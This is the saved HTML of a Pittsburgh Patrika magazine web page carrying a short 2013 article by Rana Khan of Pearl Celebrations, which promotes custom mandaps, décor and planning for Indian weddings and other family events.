

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pittsburghpatrika.com/2013/12/designing-indian-weddings-our-specialty/
body_size: 18426
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" >

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Designing Indian Weddings Our Specialty  &laquo; </title>

<link rel="alternate" type="application/rss+xml" title=" RSS Feed" href="http://www.pittsburghpatrika.com/feed/" />
<link rel="alternate" type="application/atom+xml" title=" Atom Feed" href="http://www.pittsburghpatrika.com/feed/atom/" />
<link rel="pingback" href="http://www.pittsburghpatrika.com/xmlrpc.php" />
<link rel="shortcut icon" href="http://www.pittsburghpatrika.com/wp-content/themes/fusion/favicon.ico" />

<style type="text/css" media="all">
@import "http://www.pittsburghpatrika.com/wp-content/themes/fusion/style.css";
#page-wrap2{ background: transparent url("http://www.pittsburghpatrika.com/wp-content/uploads/Patrika color Logo for Website --  Smaller Size.jpg") no-repeat center top; }
#page-wrap1{ background: transparent url("http://www.pittsburghpatrika.com/wp-content/uploads/Patrika color Logo for Website --  Smaller Size.jpg") repeat-x center top; }
#page-wrap2, #header{ height: 150px; }
body{ background-position: left 150px; }
a#logo{ display: none; }
</style>


<!--[if lte IE 6]>
<script type="text/javascript">
/* <![CDATA[ */
   blankimgpath = 'http://www.pittsburghpatrika.com/wp-content/themes/fusion/images/blank.gif';
 /* ]]> */
</script>
<style type="text/css" media="screen">
  @import "http://www.pittsburghpatrika.com/wp-content/themes/fusion/ie6.css";
  body{ behavior:url("http://www.pittsburghpatrika.com/wp-content/themes/fusion/js/ie6hoverfix.htc"); }
  img{ behavior: url("http://www.pittsburghpatrika.com/wp-content/themes/fusion/js/ie6pngfix.htc"); }
</style>
<![endif]-->


  
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Designing Indian Weddings Our Specialty Comments Feed" href="http://www.pittsburghpatrika.com/2013/12/designing-indian-weddings-our-specialty/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pittsburghpatrika.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.pittsburghpatrika.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="http://www.pittsburghpatrika.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.pittsburghpatrika.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.pittsburghpatrika.com/wp-content/themes/fusion/js/fusion.js?ver=6.4.7" id="fusion-js"></script>
<link rel="https://api.w.org/" href="http://www.pittsburghpatrika.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.pittsburghpatrika.com/wp-json/wp/v2/posts/952" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.pittsburghpatrika.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="http://www.pittsburghpatrika.com/2013/12/designing-indian-weddings-our-specialty/" />
<link rel='shortlink' href='http://www.pittsburghpatrika.com/?p=952' />
<link rel="alternate" type="application/json+oembed" href="http://www.pittsburghpatrika.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pittsburghpatrika.com%2F2013%2F12%2Fdesigning-indian-weddings-our-specialty%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.pittsburghpatrika.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pittsburghpatrika.com%2F2013%2F12%2Fdesigning-indian-weddings-our-specialty%2F&#038;format=xml" />
<link rel="icon" href="http://www.pittsburghpatrika.com/wp-content/uploads/2017/01/PatrikaP-e1484600118191.jpg" sizes="32x32" />
<link rel="icon" href="http://www.pittsburghpatrika.com/wp-content/uploads/2017/01/PatrikaP-e1484600118191.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.pittsburghpatrika.com/wp-content/uploads/2017/01/PatrikaP-e1484600118191.jpg" />
<meta name="msapplication-TileImage" content="http://www.pittsburghpatrika.com/wp-content/uploads/2017/01/PatrikaP-e1484600118191.jpg" />

<script type="text/javascript">
/* <![CDATA[ */
 jQuery(document).ready(function(){
  // body .safari class
  if (jQuery.browser.safari) jQuery('body').addClass('safari');

  // layout controls
     jQuery("#layoutcontrol a").click(function() {
     switch (jQuery(this).attr("class")) {
	   case 'setFont' : setFontSize();	break;
	   case 'setLiquid'	: setPageWidth();	break;
	 }
	 return false;
    });
   // set the font size from cookie
   var font_size = jQuery.cookie('fontSize');
   if (font_size == '.70em') { jQuery('body').css("font-size",".70em"); }
   if (font_size == '.95em') { jQuery('body').css("font-size",".95em"); }
   if (font_size == '.75em') { jQuery('body').css("font-size",".75em"); }

   // set the page width from cookie
   var page_width = jQuery.cookie('pageWidth');
   if (page_width) jQuery('#page').css('width', page_width);
  
  jQuery('#post-extra-content').minitabs(333, 'slide');

  if (document.all && !window.opera && !window.XMLHttpRequest && jQuery.browser.msie) { var isIE6 = true; }
  else { var isIE6 = false;} ;
  jQuery.browser.msie6 = isIE6;
  if (!isIE6) {
    initTooltips({
		timeout: 6000
   });
  }
  tabmenudropdowns();

  // some jquery effects...
  jQuery('#sidebar ul.nav li ul li a').mouseover(function () {
   	jQuery(this).animate({ marginLeft: "4px" }, 100 );
  });
  jQuery('#sidebar ul.nav li ul li a').mouseout(function () {
    jQuery(this).animate({ marginLeft: "0px" }, 100 );
  });
  // scroll to top
  jQuery("a#toplink").click(function(){
    jQuery('html').animate({scrollTop:0}, 'slow');
  });

  // set roles on some elements (for accessibility)
  jQuery("#tabs").attr("role","navigation");
  jQuery("#mid-content").attr("role","main");
  jQuery("#sidebar").attr("role","complementary");
  jQuery("#searchform").attr("role","search");

 });

 /* ]]> */
</script>

</head>
<body class="designing-indian-weddings-our-specialty">
  <!-- page wrappers (100% width) -->
  <div id="page-wrap1">
    <div id="page-wrap2">
      <!-- page (actual site content, custom width) -->
      <div id="page" class="with-sidebar">

       <!-- main wrapper (side & main) -->
       <div id="main-wrap">
        <!-- mid column wrap -->
    	<div id="mid-wrap">
          <!-- sidebar wrap -->
          <div id="side-wrap">
            <!-- mid column -->
    	    <div id="mid">
              <!-- header -->
              <div id="header">
                

                                <a id="logo" href="http://www.pittsburghpatrika.com/"><img src="http://www.pittsburghpatrika.com/wp-content/uploads/Patrika color Logo for Website --  Smaller Size.jpg" title="" alt="" /></a>
                
                <!-- top tab navigation -->
                <div id="tabs">
                 <ul>
                                  <li class="page_item page-item-2"><a href="http://www.pittsburghpatrika.com/about/"><span><span>About the Magazine</span></span></a></li>
<li class="page_item page-item-2680"><a href="http://www.pittsburghpatrika.com/our-documentation-services/"><span><span>Our Documentation Services</span></span></a></li>
<li class="page_item page-item-2692"><a href="http://www.pittsburghpatrika.com/background-in-powder-processing-and-technical-writing/"><span><span>Venkat&#8217;s &#8212; Professional Background</span></span></a></li>
<li class="page_item page-item-27"><a href="http://www.pittsburghpatrika.com/k-s-venkataraman-other-published-works/"><span><span>Venkat&#8217;s Published Works</span></span></a></li>
<li class="page_item page-item-87"><a href="http://www.pittsburghpatrika.com/"><span><span>January 2024 Issue</span></span></a></li>
                 </ul>
                </div>
                <!-- /top tabs -->

              </div><!-- /header -->

  <!-- mid content -->
  <div id="mid-content">
      <div class="navigation">
      <div class="alignleft">&laquo; <a href="http://www.pittsburghpatrika.com/2013/12/absurd-ways-we-use-english-phrases/" rel="prev">Absurd Ways We Use English Phrases</a></div>
      <div class="alignright"><a href="http://www.pittsburghpatrika.com/2013/12/manna-dey-a-tribute-to-the-legend/" rel="next">Manna Dey â€“ A Tribute to the Legend</a> &raquo;</div>
      <div class="clear"></div>
    </div>

    <div id="post-952" class="post-952 post type-post status-publish format-standard hentry category-january-2014">
       <h2 class="title">Designing Indian Weddings Our Specialty</h2>       <br />
	    <div class="entry">
          <div class="postbody entry clearfix">
	       <p style="text-align: center;"><strong>By Rana Khan, Pearl Celebrations</strong><br />
Phone: 412-721-0924Â Â Â Â  e-mail:Â  rana@pearlceleb.com</p>
<p style="text-align: left;"><em>Editorâ€™s Note: Rana lives with her family in South Hills.</em></p>
<div id="attachment_954" style="width: 108px" class="wp-caption alignleft"><a href="http://www.pittsburghpatrika.com/wp-content/uploads/2013/12/Rana-picture.jpg"><img decoding="async" aria-describedby="caption-attachment-954" class=" wp-image-954  " alt="Rana picture" src="http://www.pittsburghpatrika.com/wp-content/uploads/2013/12/Rana-picture.jpg" width="98" height="98" /></a><p id="caption-attachment-954" class="wp-caption-text">Ms. Rana Khan</p></div>
<p>Living in Pittsburgh and having gone to Indian weddings all my life, I realize how much planning and organizing go into making the event elegant and unique. In India, with large extended families get-ting into the act, this is not difficult. But here in the United States, bringing together all the elements of mandap, flowers, linens, and lighting is quite a feat. Having close ties to India while growing up here makes me better understand what a desi bride is looking for to create her dream wedding.Â  I have professional experience in academic research as well as corporate IT and management. With these diverse skills combined with a love for creative design and experience, we organize distinctive and memorable events.</p>
<p>More importantly, we realize that wedding planning is not only for large elaborate weddings. We also design weddings where the parties want modest, yet elegant and aesthetic celebrations. Using our services, you will make informed choices for elegant dÃ©cor that fit within your budget. As a premier event-planning company, we work with our commitment that each event is unique, deserving our greatest respect and consideration. From total-event-planning to coordination services to dÃ©cor-only, no event is too large or small for us.</p>
<p><a href="http://www.pittsburghpatrika.com/wp-content/uploads/2013/12/mantap-for-rana-story.jpg"><img decoding="async" class="size-full wp-image-955 alignright" alt="mantap for rana story" src="http://www.pittsburghpatrika.com/wp-content/uploads/2013/12/mantap-for-rana-story.jpg" width="253" height="147" /></a>All our mandaps are custom-made in India, but we also design and create stages here and incorporate current wedding trends in our designs while keeping the Indian touch. We help families in choosing linens, creating floral centerpieces, and everything they need to design a unique and beautiful event. We can do as little or as much as you need.</p>
<p>Often Indian weddings are conducted at short notice. Weâ€™ve organized weddings with one-month notice! Six months is ample lead time for a well-organized event. We also plan baby showers, engagement parties, birthday events and anniversaries. So, for your next event, give us a call and leave the design and planning worries to us.</p>
          </div>
                              <p class="postmetadata alt">
			<small>
                This entry was posted on December 25, 2013, 4:34 pm and is filed under <a href="http://www.pittsburghpatrika.com/category/past-issues/january-2014/" rel="category tag">January 2014</a>. You can follow any responses to this entry through <a href="http://www.pittsburghpatrika.com/2013/12/designing-indian-weddings-our-specialty/feed/" title="RSS 2.0">RSS 2.0</a>.
                You can skip to the end and leave a response. Pinging is currently not allowed.                            </small>
		  </p>
	   </div>
    </div>
	

<div id="post-extra-content">
      <!-- comments and trackback tabs -->
    <ul class="secondary-tabs">
      <li><a href="#tab-1"><span><span>Comments (0)</span></span></a></li>
                </ul>
    <!-- /comments and trackback tabs -->
    <!-- comments -->
  <div id="tab-1">
   <ol id="comments">
      	  <li>No comments yet.</li>
  	    </ol>
          	<div id="comment_login" class="messagebox">
  	      	  <p>You must be <a href="http://www.pittsburghpatrika.com/wp-login.php">logged in</a> to post a comment.</p>
  	</div>

           </div>
  <!-- /comments -->

  <!-- trackbacks -->
    <!-- /trackbacks -->

  <!-- related posts -->
    <!-- /related posts -->

</div>



   </div>
    <!-- mid content -->
   </div>
   <!-- /mid -->

   
<!-- sidebar -->
<div id="sidebar">
 <!-- sidebar 1st container -->
 <div id="sidebar-wrap1">
  <!-- sidebar 2nd container -->
  <div id="sidebar-wrap2">
     <ul id="sidelist">
     	
        <li><div id="search-2" class="widget widget_search">
<!-- search form -->

<form method="get" id="searchform" action="http://www.pittsburghpatrika.com/">
  <input type="text" name="s" size="40" id="searchbox" class="searchfield" />
   <input type="submit" value="Search" class="searchbutton" />
</form>

<!-- /search form --></div></li><li><div id="categories-2" class="widget widget_categories"><h2 class="title">PAST ISSUES (Alphabetical)</h2><form action="http://www.pittsburghpatrika.com" method="get"><label class="screen-reader-text" for="cat">PAST ISSUES (Alphabetical)</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="114">Current Issue&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="89">Past issues&nbsp;&nbsp;(560)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;April 2011&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;April 2012&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="51">&nbsp;&nbsp;&nbsp;April 2013&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="54">&nbsp;&nbsp;&nbsp;April 2014&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="65">&nbsp;&nbsp;&nbsp;April 2015&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="78">&nbsp;&nbsp;&nbsp;April 2016&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;April 2017&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="92">&nbsp;&nbsp;&nbsp;April 2018&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="101">&nbsp;&nbsp;&nbsp;April 2019&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="93">&nbsp;&nbsp;&nbsp;April 2021&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="118">&nbsp;&nbsp;&nbsp;April 2022&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="126">&nbsp;&nbsp;&nbsp;April 2023&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="5">&nbsp;&nbsp;&nbsp;January 2010&nbsp;&nbsp;(7)</option>
